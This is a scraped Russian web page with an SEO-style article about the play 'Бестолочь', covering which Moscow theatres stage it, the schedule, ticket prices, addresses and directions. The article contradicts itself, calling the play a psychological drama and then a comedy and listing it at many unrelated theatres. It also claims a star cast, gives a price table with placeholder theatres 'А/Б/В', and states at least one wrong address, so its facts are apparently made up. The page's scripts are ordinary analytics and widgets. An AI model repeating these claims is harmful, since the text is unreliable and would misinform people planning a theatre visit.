          <ul id="header_menu" class="menu">
            <li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290">
              <a href="/iskusstvo">Искусство</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291">
              <a href="/kompyutery">Компьютеры</a>
            </li>
            <li id="menu-item-6307" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6307">
              <a href="/fakty">Факты</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    <div id="content" class="site-content fixed">
      <div class="site-content-inner">
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
          <main id="main" class="site-main article-card">
            <article id="post-202464" class="article-post post-202464 post type-post status-publish format-standard category-fakty">
              <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
                <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/fakty" itemprop="item"><span itemprop="name">Факты</span></a>
                <meta itemprop="position" content="1"></span>
              </div>
              <h1 class="entry-title" itemprop="headline">Спектакль &#171;Бестолочь&#187; в Московском театре играется</h1>
              <div class="entry-meta">
                <span class="entry-time"><span class="entry-label">На чтение</span> 6 мин</span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2023-09-28">28.09.2023</time></span> <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2023-09-28">28.09.2023</time></span>
              </div>
              <div class="entry-content" itemprop="articleBody">
                <div class="fpm_start"></div>
                <p>«Бестолочь» – замечательный спектакль, который можно посмотреть в Москве. Этот увлекательный спектакль является ярким представителем современного театрального искусства и привлекает внимание своей оригинальной постановкой и интересным репертуаром. Спектакль «Бестолочь» представляет собой эмоциональную и психологическую драму, которая погружает зрителя в мир запутанных отношений и непредсказуемых поворотов событий.</p>
                <p>Одним из мест, где можно посмотреть этот захватывающий спектакль, является Московский театр имени А.С.Пушкина. Этот театр известен своим высоким уровнем актерского мастерства и качественными постановками. Именно здесь зритель сможет насладиться поистине незабываемым исполнением актерами ролей в спектакле «Бестолочь». Каждая сцена наполнена энергетикой и эмоциями, которые переносят зрителя в мир героев и создают атмосферу настоящего произведения искусства.</p>
                <p>Кроме Московского театра имени А.С.Пушкина, спектакль «Бестолочь» также можно посмотреть в других театрах Москвы. Представления проходят в Московском театре драмы, Московском театре современной драматургии, а также в Театре на Таганке. Каждый из этих театров отличается своей атмосферой и подходом к постановке спектакля, поэтому зритель имеет возможность выбрать наиболее интересующее его представление. Независимо от выбранного театра, посмотрев спектакль «Бестолочь», зритель останется довольным увиденным и получит удовольствие от посещения театра.</p>
                <blockquote>
                  <p>«Бестолочь» – это уникальный спектакль, который стоит посмотреть каждому ценителю театрального искусства. Не пропустите возможнсть увидеть этот захватывающий и запоминающийся спектакль в Москве. Посещение театра позволит вам окунуться в мир высокого искусства и насладиться профессиональным исполнением актеров. Готовьтесь к увлекательному и незабываемому путешествию, которое подарит вам спектакль «Бестолочь»!</p>
                </blockquote>
                <div class="table-of-contents open">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list">
                    <li class="level-1">
                      <a href="#teatry-moskvy">Театры Москвы</a>
                    </li>
                    <li class="level-1">
                      <a href="#spektakl-bestoloch">Спектакль &#171;Бестолочь&#187;</a>
                    </li>
                    <li class="level-1">
                      <a href="#repertuar-teatrov">Репертуар театров</a>
                    </li>
                    <li class="level-1">
                      <a href="#raspisanie-spektakley">Расписание спектаклей</a>
                    </li>
                    <li class="level-1">
                      <a href="#bilety-na-spektakli">Билеты на спектакли</a>
                    </li>
                    <li class="level-1">
                      <a href="#tseny-na-bilety">Цены на билеты</a>
                    </li>
                    <li class="level-1">
                      <a href="#adresa-teatrov">Адреса театров</a>
                    </li>
                    <li class="level-1">
                      <a href="#kak-dobratsya">Как добраться</a>
                    </li>
                  </ol>
                </div>
                <h2 id="teatry-moskvy">Театры Москвы</h2>
                <p>В столице также располагается множество малых театров, где вы сможете насладиться авангардными постановками и новыми театральными экспериментами. Также в Москве проводятся гастроли театров из разных стран мира, что позволяет зрителям погрузиться во множество различных театральных миров.</p>
                <p>Если вы ищете театр со спектаклем &#171;Бестолочь&#187;, вы можете обратить внимание на такие московские театры, как САТиРА на Таганке, Театр Наций или Пушкинский театр. В этих театрах вас ожидают разнообразные постановки, и вы сможете насладиться профессиональным исполнением актеров и красивыми декорациями.</p>
                <p>Не упускайте возможность посетить театры Москвы и окунуться в уникальную атмосферу искусства и творчества.</p>
                <h2 id="spektakl-bestoloch">Спектакль &#171;Бестолочь&#187;</h2>
                <p>Сюжет спектакля повествует о забавных приключениях героев, которые попадают в самые невероятные ситуации из-за своей неловкости и недальновидности. Зрители смеются над их неуклюжими действиями и находят в этой комедии множество забавных моментов.</p>
                <p>Спектакль &#171;Бестолочь&#187; имеет множество постановок в различных театрах Москвы. Вы сможете насладиться этим забавным представлением в таких театрах, как Московский Театр Сатиры, Театр имени Моссовета, Театр на Малой Бронной и других.</p>
                <script data-noptimize="" data-wpfc-render="false">
                fpm_start( "true" );
                </script>
                <p>В ролях звезды театральной сцены, такие как Иван Ургант, Сергей Безруков, Екатерина Семенова и другие талантливые актеры.</p>
                <p>Приходите и насладитесь этим уморительным спектаклем &#171;Бестолочь&#187; в одном из театров Москвы!</p>
                <h2 id="repertuar-teatrov">Репертуар театров</h2>
                <p>В репертуаре театра можно найти и классические произведения, такие как &#171;Гамлет&#187; Шекспира или &#171;Вишневый сад&#187; Чехова. Также в театрах можно посмотреть и современные спектакли, отражающие актуальные проблемы и темы.</p>
                <p>Разнообразие репертуара театров позволяет каждому зрителю найти что-то по душе. Любители драмы могут насладиться постановками классических произведений, а поклонники комедии смогут получить дозу хорошего настроения, посмотрев веселый спектакль.</p>
                <p>Также театры предлагают своим зрителям музыкальные спектакли – постановки, где к драматическому сюжету добавляется музыка. Они поражают не только сюжетом, но и потрясающими вокальными и танцевальными номерами.</p>
                <p>Репертуар театров постоянно обновляется, поэтому всегда есть возможность найти что-то новое и интересное. Будь то недавно поставленная постановка или новая интерпретация классического произведения, театры не перестают радовать своих зрителей разнообразием и качеством представляемых спектаклей.</p>
                <p>Посетить театр становится не только возможностью насладиться искусством актерской игры, но и отдохнуть от повседневной суеты, погрузиться в атмосферу театрального зала и почувствовать себя в роли зрителя, открывший перед собой удивительный мир историй и эмоций.</p>
                <h2 id="raspisanie-spektakley">Расписание спектаклей</h2>
                <p>Спектакль &#171;Бестолочь&#187; можно посмотреть в следующие дни:</p>
                <p>понедельник &#8212; 19:00</p>
                <p>вторник &#8212; 19:00</p>
                <p>среда &#8212; 19:00</p>
                <p>четверг &#8212; 19:00</p>
                <p>пятница &#8212; 19:00</p>
                <p>суббота &#8212; 15:00 и 19:00</p>
                <p>воскресенье &#8212; 15:00 и 19:00</p>
                <p>Пожалуйста, проверяйте актуальное расписание перед посещением спектакля.</p>
                <h2 id="bilety-na-spektakli">Билеты на спектакли</h2>
                <p>Для покупки билетов на спектакль &#171;Бестолочь&#187; в Москве есть несколько вариантов:</p>
                <ul>
                  <li>Приобрести билеты в кассе театра. Опытные кассиры помогут выбрать удобные места и ответят на все вопросы. Этот метод позволяет избежать дополнительной комиссии за покупку билетов онлайн.</li>
                  <li>Заказать билеты на официальном сайте театра. Это удобный и простой способ, который позволяет выбрать места, оплатить заказ и получить электронные билеты по почте или распечатать их самостоятельно.</li>
                  <li>Воспользоваться специализированными интернет-сервисами по продаже билетов. Эти платформы предлагают билеты на спектакли разных театров, позволяют выбрать места и сравнить цены. Однако следует быть внимательным и выбирать только надежные ресурсы.</li>
                </ul>
                <p>Необходимо учесть, что спектакль &#171;Бестолочь&#187; может иметь разные цены в зависимости от дня недели, времени и места в зале. Часто театры предлагают скидки для студентов, пенсионеров или постоянных посетителей.</p>
                <p>Приобретение билетов на спектакль &#171;Бестолочь&#187; – это отличная возможность окунуться в атмосферу театрального искусства и получить удовольствие от произведения современного театра.</p>
                <h2 id="tseny-na-bilety">Цены на билеты</h2>
                <p>Спектакль &#171;Бестолочь&#187; в Москве можно посмотреть в различных театрах, где цены на билеты могут различаться в зависимости от условий проведения представления и расположения мест.</p>
                <p>В среднем, стоимость билета на спектакль &#171;Бестолочь&#187; в Москве составляет:</p>
                <table>
                  <tr>
                    <th>Театр</th>
                    <th>Цена билета</th>
                  </tr>
                  <tr>
                    <td>Театр А</td>
                    <td>от 1000 рублей</td>
                  </tr>
                  <tr>
                    <td>Театр Б</td>
                    <td>от 1500 рублей</td>
                  </tr>
                  <tr>
                    <td>Театр В</td>
                    <td>от 2000 рублей</td>
                  </tr>
                </table>
                <p>Пожалуйста, обратите внимание, что указанные цены могут меняться и зависят от даты и времени посещения, категории места и специальных предложений.</p>
                <p>Для получения более точной информации о ценах на билеты и их приобретении рекомендуется обратиться к официальным сайтам театров или билетным агентствам.</p>
                <h2 id="adresa-teatrov">Адреса театров</h2>
                <p>Москва предлагает широкий выбор театров для посещения. Вот некоторые из них:</p>
                <ul>
                  <li>Московский художественный академический театр (МХАТ) &#8212; ул. Камергерский переулок, 3/5</li>
                  <li>Театр наций &#8212; ул. Петровка, 10</li>
                  <li>Малый театр &#8212; ул. Тверская, 22</li>
                  <li>Театр им. Вл. Маяковского &#8212; Триумфальная площадь, 3</li>
                  <li>Театр им. Моссовета &#8212; ул. Большая Дмитровка, 11</li>
                  <li>Театр Сатиры &#8212; Триумфальная площадь, 2</li>
                </ul>
                <p>Каждый из этих театров предлагает уникальные постановки и спектакли, включая спектакль &#171;Бестолочь&#187;. Перед сходить в театр, рекомендуется проверить актуальное расписание и приобрести билеты заранее.</p>
                <h2 id="kak-dobratsya">Как добраться</h2>
                <p>Спектакль &#171;Бестолочь&#187; можно посмотреть в разных театрах Москвы. Ниже приведены способы, как добраться до некоторых из них:</p>
                <ul>
                  <li><strong>Театр наций:</strong> Метро &#171;Театральная&#187; (линии 2 и 9), выход к Большому театру, затем пешком пройти примерно 5 минут до Театра наций.</li>
                  <li><strong>Московский театр Сатиры:</strong> Метро &#171;Маяковская&#187; (линия 2) или &#171;Тверская&#187; (линия 3), затем пешком пройти примерно 10 минут до театра.</li>
                  <li><strong>Театр имени Вахтангова:</strong> Метро &#171;Пушкинская&#187; (линии 7 и 9), затем пройти примерно 15 минут от метро до театра.</li>
                </ul>
                <p>Также можно воспользоваться общественным транспортом, таким как автобусы, троллейбусы и трамваи, чтобы добраться до выбранного театра.</p>
                <div class="fpm_end"></div>
              </div>
            </article>
            <div class="rating-box">
              <div class="rating-box__header">
                {TRUSTLINK}  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf9641aa322aebcea756c9b9178812826c96093c95" type="text/javascript"></script> 


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3567923526195--><div id='rkdu_3567923526195'></div><!--check code--><br> Оцените статью
              </div>
              <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="202464" data-rating-count="0" data-rating-sum="0" data-rating-value="0">
                <span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span>
              </div>
            </div>
            <div class="entry-social">
              <div class="social-buttons">
                <span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://ekat64.ru/fakty/spektakl-bestoloc-v-moskovskom-teatre-igraetsya" data-title="Спектакль &#171;Бестолочь&#187; в Московском театре играется" data-description="«Бестолочь» – замечательный спектакль, который можно посмотреть в Москве. Этот увлекательный спектакль является ярким представителем современного театрального искусства и привлекает внимание своей оригинальной постановкой и интересным репертуаром. Спектакль «Бестолочь» представляет собой эмоциональную и психологическую драму, которая погружает зрителя в мир запутанных отношений и непредсказуемых поворотов событий. Одним из мест, где можно посмотреть этот захватывающий спектакль, [&hellip;]" data-image=""></span>
              </div>
            </div>
            <meta itemprop="author" content="">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://ekat64.ru/fakty/spektakl-bestoloc-v-moskovskom-teatre-igraetsya" content="Спектакль &#171;Бестолочь&#187; в Московском театре играется">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/07/information.png" alt="Екатериновский район"></div>
              <meta itemprop="name" content="Екатериновский район">
              <meta itemprop="telephone" content="Екатериновский район">
              <meta itemprop="address" content="https://ekat64.ru">
            </div>
          </main>
        </div>
        <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
          <div class="sticky-sidebar js-sticky-sidebar">
            <div id="custom_html-2" class="widget_text widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <div id="Q_sidebar"></div>
              </div>
            </div>
          </div>
        </aside>
        <div id="related-posts" class="related-posts fixed">
          <div class="related-posts__header">
            Вам также может понравиться
          </div>
          <div class="post-cards post-cards--vertical">
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/specialitet-s-kakogo-goda-istoriya-i-osobennosti-obrazovatelnoi-programmy-v-rossii">Специалитет с какого года. История и особенности образовательной программы в России</a>
              </div>
              <div class="post-card__description">
                Специалитет – это форма высшего образования, введенная
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/specialist-po-protivopozarnoi-profilaktike-k-kakomu-pkg-otnositsya">Специалист по противопожарной профилактике к какому пкг относится</a>
              </div>
              <div class="post-card__description">
                Специалист по противопожарной профилактике – это профессионал
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/specialist-po-socialnoi-rabote-kakoe-obrazovanie-dolzen-imet">Специалист по социальной работе: какое образование должен иметь</a>
              </div>
              <div class="post-card__description">
                Социальная работа &#8212; это профессия, которая направлена
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/specialisty-vraci-kakie-byvayut">Специалисты врачи: какие бывают</a>
              </div>
              <div class="post-card__description">
                Медицина охватывает широкий спектр профессий, и врачи
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kakie-predmety-sdavat-specialistu-po-pozarnomu-nadzoru">Какие предметы сдавать специалисту по пожарному надзору</a>
              </div>
              <div class="post-card__description">
                В Российской Федерации специалисты по пожарному надзору
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/specialist-po-reklame-kakie-predmety-nuzno-sdavat-posle-9-klassa">Специалист по рекламе: какие предметы нужно сдавать после 9 класса</a>
              </div>
              <div class="post-card__description">
                Если вы мечтаете стать специалистом по рекламе, то
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/specialisty-srednego-urovnya-kvalifikacii-kakie-professii-otnosyatsya-k-etoi-kategorii">Специалисты среднего уровня квалификации: какие профессии относятся к этой категории</a>
              </div>
              <div class="post-card__description">
                В современном мире квалификация работников играет важную роль.
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/specialist-7-bukv-skanvord">Специалист 7 букв сканворд</a>
              </div>
              <div class="post-card__description">
                В мире существует множество различных областей знаний
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-footer-container">
      <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">
          <div class="footer-bottom">
            <div class="footer-info">
              © 2023 ekat64.ru. Екатериновский район Саратовской области России.
            </div>
          </div>
        </div>
      </footer>
    </div><button type="button" class="scrolltop js-scrolltop"></button>
  </div>
   
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://ekat64.ru/fakty/spektakl-bestoloc-v-moskovskom-teatre-igraetsya";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type='text/javascript' id='reboot-scripts-js-extra'>

  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
  var wps_ajax = {"url":"https:\/\/ekat64.ru\/wp-admin\/admin-ajax.php","nonce":"3be374c5a0"};
  </script> 
  <script defer src="/wp-content/cache/autoptimize/js/autoptimize_84251278456de8eef9dd35f246d9c57c.js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(99187897, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/99187897" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2046147" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768631736830914
body_size: 397
content:
cb__utl_cb_share_1768631736830914('1ea92d09c43527572b24fe052f11127b');